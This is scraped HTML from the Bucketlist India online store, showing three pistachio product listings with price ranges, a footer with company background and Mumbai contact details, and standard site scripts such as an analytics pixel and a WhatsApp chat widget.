<div class="product type-product post-6840 status-publish first instock product_cat-dry-fruits product_cat-pista product_tag-pista product_tag-plain has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	 	<div class="product-block grid product v1 tbay-variable-sale" data-product-id="6840">
		
		
	<div class="product-content">
				<div class="block-inner">
			<figure class="image ">
				<a title="Pista Plain" href="https://bucketlistindia.in/shop/pista-plain/" class="product-image">
					<img width="280" height="280" src="https://bucketlistindia.in/wp-content/uploads/2021/01/Green-Pista-280x280.webp" class="image-no-effect" alt="" decoding="async" />				</a>

											<div class="product-top">
								
	
								</div>
						
										</figure>
			<div class="group-buttons">	
				<div class="add-cart" title="Select options"><a href="https://bucketlistindia.in/shop/pista-plain/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6840" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="6840" data-product_sku="BL-PI-PLN" aria-label="Select options for &ldquo;Pista Plain&rdquo;" rel="nofollow"><i class="tb-icon tb-icon-zt-shopping-cart"></i><span class="title-cart">Select options</span></a>			<span id="woocommerce_loop_add_to_cart_link_describedby_6840" class="screen-reader-text">
			This product has multiple variants. The options may be chosen on the product page		</span>
	</div>            <div class="tbay-quick-view">
                <a href="#" class="qview-button" title ="Quick View" data-effect="mfp-move-from-top" data-product_id="6840" data-toggle="modal" data-target="#tbay-quickview-modal">
                    <i class="tb-icon tb-icon-zt-expand"></i>
                    <span>Quick View</span>
                </a>
            </div>
            		    </div>
		</div>
				
					
		<div class="caption">
									
			        
        <h3 class="name full_name"><a href="https://bucketlistindia.in/shop/pista-plain/">Pista Plain</a></h3>
        						
								<div class="price-wrapper">
						
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>649</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,599</bdi></span><span class="screen-reader-text">Price range: &#8377;649 through &#8377;2,599</span></span>
<span data-content_category="Pista"></span>					</div>
					 
					</div>
						    </div>
    
	
	 
</div>
</div>


<div class="product type-product post-6796 status-publish instock product_cat-dry-fruits product_cat-pista product_tag-pista product_tag-salted has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	 	<div class="product-block grid product v1 tbay-variable-sale" data-product-id="6796">
		
		
	<div class="product-content">
				<div class="block-inner">
			<figure class="image ">
				<a title="Pista Salted" href="https://bucketlistindia.in/shop/pista-salted/" class="product-image">
					<img loading="lazy" width="280" height="280" src="https://bucketlistindia.in/wp-content/uploads/2021/01/Salted-Pista-280x280.png" class="image-no-effect" alt="Pista Salted" decoding="async" />				</a>

											<div class="product-top">
								
	
								</div>
						
										</figure>
			<div class="group-buttons">	
				<div class="add-cart" title="Select options"><a href="https://bucketlistindia.in/shop/pista-salted/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6796" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="6796" data-product_sku="BL-PI-SLT" aria-label="Select options for &ldquo;Pista Salted&rdquo;" rel="nofollow"><i class="tb-icon tb-icon-zt-shopping-cart"></i><span class="title-cart">Select options</span></a>			<span id="woocommerce_loop_add_to_cart_link_describedby_6796" class="screen-reader-text">
			This product has multiple variants. The options may be chosen on the product page		</span>
	</div>            <div class="tbay-quick-view">
                <a href="#" class="qview-button" title ="Quick View" data-effect="mfp-move-from-top" data-product_id="6796" data-toggle="modal" data-target="#tbay-quickview-modal">
                    <i class="tb-icon tb-icon-zt-expand"></i>
                    <span>Quick View</span>
                </a>
            </div>
            		    </div>
		</div>
				
					
		<div class="caption">
									
			        
        <h3 class="name full_name"><a href="https://bucketlistindia.in/shop/pista-salted/">Pista Salted</a></h3>
        						
								<div class="price-wrapper">
						
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>475</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,499</bdi></span><span class="screen-reader-text">Price range: &#8377;475 through &#8377;1,499</span></span>
<span data-content_category="Pista"></span>					</div>
					 
					</div>
						    </div>
    
	
	 
</div>
</div>


<div class="product type-product post-10082 status-publish instock product_cat-dry-fruits product_cat-pista product_tag-pista product_tag-pista-flakes product_tag-pista-slice has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	 	<div class="product-block grid product v1 tbay-variable-sale" data-product-id="10082">
		
		
	<div class="product-content">
				<div class="block-inner">
			<figure class="image ">
				<a title="Pista Slice (Flakes)" href="https://bucketlistindia.in/shop/pista-slice-flakes/" class="product-image">
					<img loading="lazy" width="280" height="280" src="https://bucketlistindia.in/wp-content/uploads/2021/10/Pista-Slice-280x280.png" class="image-no-effect" alt="Pista Slice" decoding="async" />				</a>

											<div class="product-top">
								
	
								</div>
						
										</figure>
			<div class="group-buttons">	
				<div class="add-cart" title="Select options"><a href="https://bucketlistindia.in/shop/pista-slice-flakes/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10082" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="10082" data-product_sku="BL-PI-PSL" aria-label="Select options for &ldquo;Pista Slice (Flakes)&rdquo;" rel="nofollow"><i class="tb-icon tb-icon-zt-shopping-cart"></i><span class="title-cart">Select options</span></a>			<span id="woocommerce_loop_add_to_cart_link_describedby_10082" class="screen-reader-text">
			This product has multiple variants. The options may be chosen on the product page		</span>
	</div>            <div class="tbay-quick-view">
                <a href="#" class="qview-button" title ="Quick View" data-effect="mfp-move-from-top" data-product_id="10082" data-toggle="modal" data-target="#tbay-quickview-modal">
                    <i class="tb-icon tb-icon-zt-expand"></i>
                    <span>Quick View</span>
                </a>
            </div>
            		    </div>
		</div>
				
					
		<div class="caption">
									
			        
        <h3 class="name full_name"><a href="https://bucketlistindia.in/shop/pista-slice-flakes/">Pista Slice (Flakes)</a></h3>
        						
								<div class="price-wrapper">
						
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>499</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,999</bdi></span><span class="screen-reader-text">Price range: &#8377;499 through &#8377;1,999</span></span>
<span data-content_category="Pista"></span>					</div>
					 
					</div>
						    </div>
    
	
	 
</div>
</div>

</div></div>				</div><!-- .content -->
				
			</div> <!-- .row -->

				</div> <!-- container -->
</div> <!-- main wrapper-->
	</div><!-- .site-content -->
		
	
	<footer id="tbay-footer" class="tbay-footer footer footer-mobile-collapse ">
					
					<div data-elementor-type="wp-post" data-elementor-id="1421" class="elementor elementor-1421">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-12cf87e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="12cf87e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47a7667" data-id="47a7667" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6064234 elementor-widget elementor-widget-text-editor" data-id="6064234" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>About Us :</strong></p><ul><li><a href="https://bucketlistindia.in/">Bucketlistindia.in</a> is India’s best online shop for fine quality dried fruits and variety of nuts.</li><li>Founded by Siddhesh Kesarkar and Aakash Kesarkar in year 2017. Being from the Konkan coast, they began by selling cashew nuts as their primary product and later established its footprints into all kind of dry fruits, spices, dietary seeds and many other products.</li><li>With over 150+ <a href="https://bucketlistindia.in/shop/">products </a>and 3 stores across 2 major cities of India, Bucketlist India ensures fulfilling healthy and testy dryfruits needs of each customer, and that there is something for everyone.</li><li>Whether you’re doing work from home or simply looking for keep your health enerigitc, bucketlist India offers and <a href="https://bucketlistindia.in/product-category/dry-fruits/">Dyrfruits </a>and <a href="https://bucketlistindia.in/product-category/seeds/">Seeds</a> range of dryfruits to make you healthy, happy and energitc. Browse through an array of Dry fruits such as <a href="https://bucketlistindia.in/product-category/dry-fruits/almonds-dry-fruits/">Almond</a>, <a href="https://bucketlistindia.in/product-category/dry-fruits/cashews-dry-fruits/">Cashew</a>, <a href="https://bucketlistindia.in/product-category/dry-fruits/walnuts-dry-fruits/">Walnut</a>, <a href="https://bucketlistindia.in/product-category/dry-fruits/pista-dry-fruits/">Pista</a> and many more of their varaties.</li><li>We offer premium nuts, imported berries or other exotic dry fruits from around the world &amp; from sliced, diced, powdered or chopped nuts for cooking to flavored, salted or roasted dry fruits for snacking In Bucketlistindia store at the most affordable costs, delivered to your home.</li><li>We welcome you to enjoy them yourself or give them as unusually delicious gifts. We accept online and offline orders from pan India and promise to deliver it on time.</li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e9dafed elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e9dafed" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-132d73a" data-id="132d73a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e413dde elementor-widget elementor-widget-image" data-id="e413dde" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="470" height="110" src="https://bucketlistindia.in/wp-content/uploads/2019/11/unnamed-file.png" class="attachment-large size-large wp-image-6182" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-f10014d elementor-widget elementor-widget-spacer" data-id="f10014d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a51332b elementor-widget elementor-widget-besa-heading" data-id="a51332b" data-element_type="widget" data-widget_type="besa-heading.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-heading">
				<h3 class="heading-tbay-title">
									<span class="title">Stay Connected</span>
					    	
							</h3>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-3b3a0cc e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3b3a0cc" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-90170e1" href="https://www.facebook.com/konkanidarbarfoodproducts" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-ad2e882" href="https://www.instagram.com/bucketlist.india" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-6b587c6" href="https://www.linkedin.com/company/bucketlist-india/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-cbe10d8" href="https://twitter.com/BucketlistI" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4c4b8a1" data-id="4c4b8a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a64f977 elementor-widget elementor-widget-besa-heading" data-id="a64f977" data-element_type="widget" data-widget_type="besa-heading.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-heading">
				<h3 class="heading-tbay-title">
									<span class="title">Contact Us</span>
					    	
							</h3>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-6b7f9f0 elementor-widget elementor-widget-text-editor" data-id="6b7f9f0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong><span style="color: #21ab0b;">HOTLINE: <a style="color: #21ab0b;" href="tel:+919967070912">099670 70912</a></span></strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-aaa7eec elementor-widget elementor-widget-text-editor" data-id="aaa7eec" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #555555;">(Free Call, 8:00 &#8211; 22:00)</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-7a4c597 elementor-widget elementor-widget-text-editor" data-id="7a4c597" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #999999;">Shop no 2, 16/A Sahajeevan society PMGP colony, Mahakali Caves Rd, Andheri East, Mumbai, Maharashtra 400093</span></p><p><a href="mailto:support@bucketlistindia.in"> support@bucketlistindia.in</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ec8dbc1" data-id="ec8dbc1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4333ffd elementor-widget elementor-widget-besa-heading" data-id="4333ffd" data-element_type="widget" data-widget_type="besa-heading.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-heading">
				<h3 class="heading-tbay-title">
									<span class="title">About Us</span>
					    	
							</h3>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-e6e5429 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="e6e5429" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-about-container"><ul id="menu-about" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9433"><a href="https://bucketlistindia.in/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20561"><a href="https://bucketlistindia.in/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9435"><a rel="privacy-policy" href="https://bucketlistindia.in/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9798"><a href="https://bucketlistindia.in/return-policy/">Return Policy</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c5917ac" data-id="c5917ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa48f31 elementor-widget elementor-widget-besa-heading" data-id="aa48f31" data-element_type="widget" data-widget_type="besa-heading.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-heading">
				<h3 class="heading-tbay-title">
									<span class="title">HELP</span>
					    	
							</h3>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-0e606ac elementor-widget elementor-widget-wp-widget-nav_menu" data-id="0e606ac" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-help-guide-container"><ul id="menu-help-guide" class="menu"><li id="menu-item-9437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9437"><a href="https://bucketlistindia.in/my-account/">My account</a></li>
<li id="menu-item-9438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9438"><a href="https://bucketlistindia.in/contact-us/">Contact Us</a></li>
<li id="menu-item-9439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9439"><a href="https://bucketlistindia.in/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-9440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9440"><a href="https://bucketlistindia.in/faqs/">FAQs</a></li>
<li id="menu-item-9807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9807"><a href="https://bucketlistindia.in/shipping-policy/">Shipping Policy</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-70722e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70722e5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bd43bdc" data-id="bd43bdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d5488a elementor-widget elementor-widget-spacer" data-id="9d5488a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f19d0e2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f19d0e2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-07f2f2b" data-id="07f2f2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dc6491 elementor-widget elementor-widget-spacer" data-id="7dc6491" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a42b883 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a42b883" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fe54a51" data-id="fe54a51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-008382b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="008382b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-67c8e55" data-id="67c8e55" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5af4bc2 elementor-widget elementor-widget-besa-heading" data-id="5af4bc2" data-element_type="widget" data-widget_type="besa-heading.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-heading">
				<h3 class="heading-tbay-title">
									<span class="title">Accepted Payment</span>
					    	
							</h3>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-99a168e" data-id="99a168e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2b3bff elementor-widget elementor-widget-image" data-id="f2b3bff" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="60" height="37" src="https://bucketlistindia.in/wp-content/uploads/2019/10/Visa.jpg" class="attachment-large size-large wp-image-3913" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-0db4e7c" data-id="0db4e7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45f6e30 elementor-widget elementor-widget-image" data-id="45f6e30" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="60" height="37" src="https://bucketlistindia.in/wp-content/uploads/2019/10/Master-Card-1.jpg" class="attachment-large size-large wp-image-3916" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-f9c62ec" data-id="f9c62ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e94923 elementor-widget elementor-widget-image" data-id="2e94923" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="60" height="37" src="https://bucketlistindia.in/wp-content/uploads/2019/10/Discover-1.jpg" class="attachment-large size-large wp-image-3915" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-5426ddf" data-id="5426ddf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6e7bef elementor-widget elementor-widget-image" data-id="e6e7bef" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="60" height="37" src="https://bucketlistindia.in/wp-content/uploads/2019/10/Amazon.webp" class="attachment-large size-large wp-image-18676" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-8e556ba" data-id="8e556ba" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-b344fe2" data-id="b344fe2" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-0854601" data-id="0854601" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-547729b" data-id="547729b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fff222d elementor-widget elementor-widget-text-editor" data-id="fff222d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #999999;">© 2025 <span style="color: #000000;">Bucketlist India | Managed by : <a href="https://viagemtechmates.com/" target="_blank" rel="noopener">Viagem Techmates</a></span></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
					
	</footer><!-- .site-footer -->

				<div class="tbay-to-top">
				<a href="javascript:void(0);" id="back-to-top">
					<i class="tb-icon tb-icon-zt-angle-up"></i>
					Back to top				</a>
			</div>
						<div class="tbay-to-top-mobile tbay-to-top">

				<div class="more-to-top">
				
					<a href="javascript:void(0);" id="back-to-top-mobile">
						<i class="tb-icon tb-icon-zt-angle-up"></i>
					</a>
					
				</div>
			</div>
			
			
		
</div><!-- .site -->

			<noscript><img loading="lazy" height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=443538106775969&amp;ev=PageView&amp;noscript=1"/></noscript>
			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/besa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ccfwoo-cart-fragment" data-has-cart-criteria=""></div>		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.20 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 40%; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
